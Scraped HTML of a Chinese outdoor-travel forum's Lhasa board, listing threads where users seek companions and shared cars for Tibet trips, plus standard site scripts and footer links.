<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1874384-1-1.html" target="_blank" class="f_16">10月9日，西藏最美线路招人啦。。。。。。。</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-38305888.html" rel="nofollow">raul84617</a>
</span>
<em class="d_block" >09-15</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">0</a></span>
<em class="d_block">2399</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-raul84617.html" class="blue" c="1" rel="nofollow">raul84617</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1874384-goto-lastpost.html#lastpost" class="gray" rel="nofollow">20:57</a></span>
</td>
</tr>
<tr id="normalthread_1864172">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1864172-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1864172-1-1.html" target="_blank" class="f_16">9.18-24拉萨林芝纳木错大本营樟木拼车.可以拼一天的</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1864172-2-1.html">2</a><a href="http://bbs.8264.com/thread-1864172-3-1.html">3</a></span></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-35100093.html" rel="nofollow">松花江户外游</a>
</span>
<em class="d_block" >09-08</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">24</a></span>
<em class="d_block">5057</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-clc.html" class="blue" c="1" rel="nofollow">clc</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1864172-goto-lastpost.html#lastpost" class="gray" rel="nofollow">22:31</a></span>
</td>
</tr>
<tr id="normalthread_1873368">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1873368-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1873368-1-1.html" target="_blank" class="f_16">林芝、阿里南线、纳木错13日，已有2人，再找两人</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-38009893.html" rel="nofollow">妖在路上</a>
</span>
<em class="d_block" >09-14</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">0</a></span>
<em class="d_block">2507</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%D1%FD%D4%DA%C2%B7%C9%CF.html" class="blue" c="1" rel="nofollow">妖在路上</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1873368-goto-lastpost.html#lastpost" class="gray" rel="nofollow">20:59</a></span>
</td>
</tr>
<tr id="normalthread_1852117">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1852117-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1852117-1-1.html" target="_blank" class="f_16">9月20日后求驴友结伴游拉萨，部分景点徒步露营</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-38103551.html" rel="nofollow">浮夸_PJ</a>
</span>
<em class="d_block" >08-28</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">2</a></span>
<em class="d_block">2705</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C4%BA%CF%E7%B9%C2%DA%A3.html" class="blue" c="1" rel="nofollow">暮乡孤冢</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1852117-goto-lastpost.html#lastpost" class="gray" rel="nofollow">17:03</a></span>
</td>
</tr>
<tr id="normalthread_1872952">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1872952-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1872952-1-1.html" target="_blank" class="f_16">9月22号成都出发川藏线，求同行车辆</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-33703988.html" rel="nofollow">大巴豆</a>
</span>
<em class="d_block" >09-14</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">0</a></span>
<em class="d_block">2089</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%B4%F3%B0%CD%B6%B9.html" class="blue" c="1" rel="nofollow">大巴豆</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1872952-goto-lastpost.html#lastpost" class="gray" rel="nofollow">11:04</a></span>
</td>
</tr>
<tr id="normalthread_1822419">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1822419-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1822419-1-1.html" target="_blank" class="f_16">九月穷游西藏求被捡</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1822419-2-1.html">2</a></span></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-37984917.html" rel="nofollow">sharry008</a>
</span>
<em class="d_block" >07-31</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">10</a></span>
<em class="d_block">5904</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C0%AD%C8%F8%D0%A1%CA%AF%CD%B7.html" class="blue" c="1" rel="nofollow">拉萨小石头</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1822419-goto-lastpost.html#lastpost" class="gray" rel="nofollow">18:23</a></span>
</td>
</tr>
<tr id="normalthread_1872147">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1872147-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1872147-1-1.html" target="_blank" class="f_16">10月8日 藏区环线8天， 西藏旅游拼车结伴同游</a></h2>
<img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-37368039.html" rel="nofollow">cdtianya</a>
</span>
<em class="d_block" >09-13</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">0</a></span>
<em class="d_block">2596</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-cdtianya.html" class="blue" c="1" rel="nofollow">cdtianya</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1872147-goto-lastpost.html#lastpost" class="gray" rel="nofollow">15:33</a></span>
</td>
</tr>
<tr id="normalthread_1870906">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1870906-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1870906-1-1.html" target="_blank" class="f_16">国庆--9月28日，成都拼车去拉萨，金秋川藏线11天，走起……</a></h2>
<img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-37368039.html" rel="nofollow">cdtianya</a>
</span>
<em class="d_block" >09-12</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">1</a></span>
<em class="d_block">2803</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-cdtianya.html" class="blue" c="1" rel="nofollow">cdtianya</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1870906-goto-lastpost.html#lastpost" class="gray" rel="nofollow">14:08</a></span>
</td>
</tr>
<tr id="normalthread_1869074">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1869074-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1869074-1-1.html" target="_blank" class="f_16">解放军首次出动建制汽车部队向墨脱部队拉运物资</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-34323134.html" rel="nofollow">谁伴我闯荡pk</a>
</span>
<em class="d_block" >09-11</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">4</a></span>
<em class="d_block">3308</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%D6%DC%D3%CE..html" class="blue" c="1" rel="nofollow">周游.</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1869074-goto-lastpost.html#lastpost" class="gray" rel="nofollow">08:18</a></span>
</td>
</tr>
<tr id="normalthread_1868862">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1868862-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1868862-1-1.html" target="_blank" class="f_16">拉萨到日喀则</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-38254088.html" rel="nofollow">拼车</a>
</span>
<em class="d_block" >09-11</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">0</a></span>
<em class="d_block">2102</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C6%B4%B3%B5.html" class="blue" c="1" rel="nofollow">拼车</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1868862-goto-lastpost.html#lastpost" class="gray" rel="nofollow">11:59</a></span>
</td>
</tr>
<tr id="normalthread_1868405">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1868405-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1868405-1-1.html" target="_blank" class="f_16">9月23号从拉萨出发，想走大北线（线路可商量），10月2号返回拉萨，两人，求被捡或拼车</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-38235302.html" rel="nofollow">投缘</a>
</span>
<em class="d_block" >09-11</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">1</a></span>
<em class="d_block">2420</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-wshht.html" class="blue" c="1" rel="nofollow">wshht</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1868405-goto-lastpost.html#lastpost" class="gray" rel="nofollow">08:35</a></span>
</td>
</tr>
<tr id="normalthread_1849412">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1849412-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1849412-1-1.html" target="_blank" class="f_16">9.4 上海出发前往西藏，有同行的小伙伴们看过来</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-35437961.html" rel="nofollow">天羽天宇</a>
</span>
<em class="d_block" >08-26</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">3</a></span>
<em class="d_block">3016</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-libbyzhong1988.html" class="blue" c="1" rel="nofollow">libbyzhong1988</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1849412-goto-lastpost.html#lastpost" class="gray" rel="nofollow">22:57</a></span>
</td>
</tr>
<tr id="normalthread_1822267">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1822267-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1822267-1-1.html" target="_blank" class="f_16">9月25号火车北京-拉萨，求同行</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1822267-2-1.html">2</a></span></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-37984229.html" rel="nofollow">齐玉齐玉</a>
</span>
<em class="d_block" >07-31</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">13</a></span>
<em class="d_block">4781</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%E9%AA%E9%AA%E6%A4.html" class="blue" c="1" rel="nofollow">楠楠妞</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1822267-goto-lastpost.html#lastpost" class="gray" rel="nofollow">20:04</a></span>
</td>
</tr>
<tr id="normalthread_1867519">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1867519-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1867519-1-1.html" target="_blank" class="f_16">9月23日，从成都拼车去西藏，川藏线旅游包车，11天，结伴同游，等你的加入</a></h2>
<img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-37368039.html" rel="nofollow">cdtianya</a>
</span>
<em class="d_block" >09-10</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">0</a></span>
<em class="d_block">2745</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-cdtianya.html" class="blue" c="1" rel="nofollow">cdtianya</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1867519-goto-lastpost.html#lastpost" class="gray" rel="nofollow">10:56</a></span>
</td>
</tr>
</table>

</div>

</form>


<div class="layout ptb16">
<div class="forum_post">
<span class="forum_post_button" id="btn_box_down">
<a href="http://bbs.8264.com/forum-post-action-newthread-fid-139.html" style="display: block; width:133px; height:43px;"></a>
<em class="forum_post_outcon" id="btn_list_down">
<em class="forum_post_out">
<a href="http://bbs.8264.com/forum-post-action-newthread-fid-139.html">发表帖子</a></em>
</em>
</span>
</div>
<div class="list_pager"><div class="pg"><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-1.html" class="first">1 ...</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-7.html" class="prev">&nbsp;&nbsp;</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-3.html">3</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-4.html">4</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-5.html">5</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-6.html">6</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-7.html">7</a><strong>8</strong><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-9.html">9</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-10.html">10</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-11.html">11</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-12.html">12</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-23.html" class="last">... 23</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-9.html" class="nxt">下一页</a></div></div>
</div>
<style>
.ewm{ width: 50px;height: 50px;display: flex;justify-content: center;align-items: center;background:#f1eff2;}
.ewm:hover{background-color:#508eff;}
.ewma{display: block!important;background-size:100% auto!important;background:url(http://static.8264.com/hd/pc/images/tps/v1/zwTixOdxWXiXXerYj-575-318.png) no-repeat!important;
width:48px!important;background-position:-387px 3px!important;  height:48px!important;
}
.ewma:hover{background-position:-387px -56px!important;}
#ewmimg{display: none;width: 200px;position: absolute;bottom: 45px;right: 60px;}
</style>
<div class="share_bd_warpten">
<ul class="bbs_share_sc">
<!--<li>-->
<!--<a href="http://bbs.8264.com/forum-post-action-newthread-fid-12.html" class="p-btn-c btn-28">-->
<!--<img src="http://static.8264.com/static/images/common/yjdp1.gif?qIr"/>-->
<!--</a>-->
<!--</li>-->
<li><a href="http://bbs.8264.com/thread-791154-1-1.html" target="_blank" class="kfhelf"></a></li>
<li class="ewm"><a style="display: block;" href=" " class="ewma"></a></li>
<!--<li class="ps_re" id="share">-->
<!--<a href="javascript:;" class="share"></a>-->
<!--<div class="bdsharebuttonbox share_bd" data-tag="share_1">-->
<!--<a href="javascript:;" class="sina" data-cmd="tsina"></a>-->
<!--<a href="javascript:;" class="qq" data-cmd="qzone"></a>-->
<!--<a href="javascript:;" class="wb" data-cmd="tqq"></a>-->
<!--<a href="javascript:;" class="wx" data-cmd="weixin"></a>-->
<!--</div>-->
<!--</li>-->
<!--<li><a href="http://bbs.8264.com/forum-12-1.html" class="bbsli" title="返回帖子列表"></a></li>-->
<li id="gotop_50"><a style="" href="javascript:;" class="gotop_50"></a></li>
</ul>
<img src="http://static.8264.com/static/mobile/images/icon_ewmimg.png" id="ewmimg" style="display: none;">
</div>
<script src="//static.8264.com/static/js/layer/layer.js" type="text/javascript" type="text/javascript"></script>
<script>
function quick_reply_form() {
    layer.open({
      type: 2,
      title: '点评户外装备',
      shadeClose: false,
      shade: 0.8,
      area: ['710px', '600px'],
      content: 'plugin.php?id=forumoption:quick_reply&tpl=equipment&mod=equipment&des_type=139'
    });
}
window._bd_share_config = {
common : {
//此处放置通用设置
},
share : [
//此处放置分享按钮设置
{"tag" : "share_1", "bdSize" : 32}
]
}
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];
(function($){
var ww=$(window).width();
var s_bd_r=Math.max((ww-1100)/2-60,0);
$(".share_bd_warpten").css("right",s_bd_r);

//鼠标移入分享后向左边弹出分享按钮
$("#share").hover(
function () {
$(".share_bd",this).show();
},
function () {
$(".share_bd",this).hide();
}
);
//返回顶部按钮
if($(window).scrollTop() > 10){$("#gotop_50 a").show();}
$(window).scroll( function(){
if($(window).scrollTop()>10){
$("#gotop_50 a").show();
}else{
$("#gotop_50 a").hide();
}
});
$("#gotop_50").click(function(){
$("html,body").animate({ scrollTop: 0 },500);
});

    jQuery('.ewm').on('mouseover',function(){
        jQuery('#ewmimg').show();
    }).on('mouseout',function(){
        jQuery('#ewmimg').hide();
    })


})(jQuery);
</script>
<!-- Baidu Button BEGIN -->
<script type="text/javascript" id="bdshare_js" data="type=button&amp;mini=1&amp;uid=39357" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + new Date().getHours();
</script>
<!-- Baidu Button END -->
<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->


<div id="fastpost" style="display: none;">
<script type="text/javascript">
var postminchars = parseInt('12');
var postmaxchars = parseInt('100000');
var disablepostctrl = parseInt('0');
</script>
<div id="f_pst" class="bm">
<div class="bm_h">
<h2>快速发帖</h2>
</div>
<div class="bm_c">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=newthread&amp;fid=139&amp;topicsubmit=yes&amp;infloat=yes&amp;handlekey=fastnewpost" onSubmit="return fastpostvalidate(this)">

<div id="fastpostreturn" style="margin:-5px 0 5px"></div>

<div class="pbt cl">
<div class="ftid">
<select name="typeid" id="typeid" width="80">
<option value="0">选择主题分类</option><option value="1088">拉萨</option>
<option value="1089">昌都</option>
<option value="1090">林芝</option>
<option value="1091">山南</option>
<option value="1092">日喀则</option>
<option value="1093">那曲</option>
<option value="1094">阿里</option>
</select>
</div>
<script type="text/javascript" reload="1">simulateSelect('typeid');</script>
<input type="text" id="subject" name="subject" class="px" value="" onkeyup="strLenCalc(this, 'checklen', 80);" tabindex="11" style="width: 25em" />
<span>还可输入 <strong id="checklen">80</strong> 个字符</span>
</div>

<div class="cl">
<div>
<div class="tedt">
<div class="bar">                          
                           <span class="y">
<a href="http://bbs.8264.com/forum-post-action-newthread-fid-139.html" onclick="switchAdvanceMode(this.href);doane(event);">上传图片请点击高级模式</a>
</span><a href="javascript:;" title="文字加粗" class="bold"></a>
<div class="colorbox">
<a href="javascript:;" class="gray" onclick="seditor_insertunit('fastpost', '[color=#585858]', '[/color]')" title="深灰色"></a>
<a href="javascript:;" class="bule" onclick="seditor_insertunit('fastpost', '[color=Blue]', '[/color]')" title="蓝色"></a>
<a href="javascript:;" class="red" onclick="seditor_insertunit('fastpost', '[color=Red]', '[/color]')" title="红色"></a>
</div>
<style type="text/css">
#pmimg_menu #pmimg_param_1 {width:93%!important;}
</style>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg" style="margin-left:5px;">图片</a>
</div>
<div class="area">
<div class="pt hm">你需要登录后才可以发帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" onclick="showWindow('register', this.href)" class="xi2">注册</a> | <a href="https://bbs.8264.com/connect.php?mod=login&op=init&referer=forum.php%3F%3Fmod%3Dforumdisplay%26fid%3D139%26filter%3Dtypeid%26typeid%3D1088%26page%3D8&statfrom=forumdisplay_fastpost" target="_top" rel="nofollow"><img src="http://static.8264.com/static/image/common/qq_login.gif" class="vm" /></a></div>
</div>
</div>
<input type="hidden" name="formhash" value="fed3bccb" />
<input type="hidden" name="usesig" value="" />
<p class="ptm">
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')" name="topicsubmit" id="fastpostsubmit" value="topicsubmit" tabindex="13" class="pn"><strong>发表帖子</strong></button>
</p>
</div>
</div>
</form>
</div>
</div></div>

<!--[diy=diyforumdisplaybottom]--><div id="diyforumdisplaybottom" class="area"></div><!--[/diy]-->
<!-- </div></div> -->

<script type="text/javascript">
document.onkeyup = function(e){
keyPageScroll(e, 1, 1, 'forum.php?mod=forumdisplay&fid=139&filter=typeid&orderby=lastpost&', 8);
}
</script>
<div class="wp mtn"><!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]--></div>


</div><!-- End wp --><style type="text/css">
    .side-float{
        position: fixed;
        width: 161px;
        height: 149px;
        bottom: 260px;
        margin-left: 500px;
        background: url(http://static.8264.com/static/images/tps/v1/scan-161-149.png) no-repeat;
        display: none;
    }
    .side-a{
        display: block;
        width: 100%;
        height: 100%;
    }
    .side-float .side-close{
        position: absolute;
        width: 10px;
        height: 10px;
        right: 1px;
        top: 8px;
        cursor: pointer;
        z-index: 999999;
    }
</style>

<div class="side-float">
    <a class="side-a" href="http://u.8264.com/home-task-do-view-id-1264.html" target="_blank" id="qr_src"></a>
    <span class="side-close"></span>
</div>
<script>
    /*jQuery.get("home.php?mod=task", {is_qr_display:1},function(data) {
        if(data.taskid > 0){
            jQuery('#qr_src').attr('href','home.php?mod=task&do=view&id='+data.taskid);
        }
    },'json');*/

//先注释掉
//    if(!getcookie("qr-dialog")) {
//        jQuery(".side-float").show();
//    }
//    jQuery(".side-close").click(function (){
//        jQuery(".side-float").hide();
//        setcookie("qr-dialog", 1, 86400);
//    });
//    jQuery(function(){
//        var width_q = jQuery(window).width();
//        var r_z = (width_q-980)/2 -170;
//        if(r_z<0){
//            jQuery(".side-float").css("right",'0px');
//        }else{
//            jQuery(".side-float").css("right",r_z);
//        };
//    });
</script><script src="//static.8264.com/static/js/forum/getRecommend.js?v2S" type="text/javascript" charset="UTF-8" type="text/javascript"></script>
<link rel="stylesheet" href="//static.8264.com/static/css/forum/readmodel.css?Kw9">
<style>
.blk-comment{width: 823px;overflow: hidden;margin: 50px auto;}
</style><div class="clearfix"></div>
<div class="footer" style="position: relative;z-index: 99;">
<div class="layout" style="padding: 26px 0px 26px 0px; position:relative;">
<div class="topHill">顶部小山</div>
<!-- 精选 -->
<div class="choiceness"><div id="portal_block_6905" class="block move-span"><div id="portal_block_6905_content" class="content"><style type="text/css">
.choiceness h5 { float: left; width: 100%; padding-top: 0px; padding-bottom: 20px; }
.choiceness h5 .tit { float: left; display: inline; font: 18px/22px "Microsoft Yahei"; }
.choiceness h5 .more { float: right; display: inline; font: 12px/16px "Microsoft Yahei"; padding-top: 8px; }
.more a{ font-size:12px; color:#7b94a4; text-decoration:none; padding:8px 0px 0px 0px;}
.more a:hover{  color:#fff; }
.choiceness .bd { overflow: hidden; }
.choicenessList { width: 1010px; height:728px; overflow:hidden}
.choicenessList a { float: left; width: 200px; height:162px; margin-right: 8px; margin-bottom: 8px; background:#1d3140;padding:14px 20px 0 20px;color:#7b94a4; overflow:hidden;}
.choicenessList a:hover{ background:#1a2b38;color:#fff; }
.choicenessList li img { width: 200px; height: 150px; }
.choicenessList  .text{  display: block; width:100%; font: 14px/33px "Microsoft Yahei"; height: 33px; line-height:33px;  text-align: center; }
</style>
<div class="layout warpten980">
<div class="hd">
	<h5>
		<span class="tit">精选</span>
		<span class="more"><a target="_blank" href="http://www.8264.com/list/871">更多</a></span>
	</h5>
</div>
<div class="bd">
	<div class="choicenessList"><a href="http://www.8264.com/viewnews-157557-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/0123367nl8sexk246ygaeo.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">从惠州到沈阳骑行记</div>
		</a><a href="http://www.8264.com/viewnews-157559-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/0124519wvlqn99245dmbi9.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">大香格里拉骑行记</div>
		</a><a href="http://www.8264.com/viewnews-157561-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/0129307j38ct0kcz3hnan0.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">木月火2025户外总结</div>
